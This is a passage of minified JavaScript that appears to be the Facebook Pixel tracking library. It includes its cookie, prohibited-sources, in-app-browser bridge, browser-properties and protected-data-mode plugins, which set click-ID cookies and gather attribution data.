FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText,paramSource:null}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e,paramSource:null}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r,paramSource:null}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
